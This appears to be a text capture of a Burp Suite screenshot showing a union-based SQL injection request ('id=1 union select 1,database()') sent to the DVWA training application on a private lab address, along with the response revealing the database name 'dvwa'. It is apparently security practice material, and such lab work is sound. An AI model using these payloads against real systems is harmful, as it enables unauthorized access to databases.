 1 2 3 4
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://192.168.80.1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.80.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.80.145/dvwa/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: http://192.168.80.145
11 Connection: close
12 Cookie: security=medium; PHPSESSID=14e25onisogeuh3n3mlfkegd9s
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union select 1,database()&Submit=Submit
Search...
0 matches
Done
Response
Pretty Raw Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,database()
First name: admin
Surname: admin
ID: 1 union select 1,database()
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sq
https://owasp.org/www-community/attacks/SQL_
https://bobby-tables.com/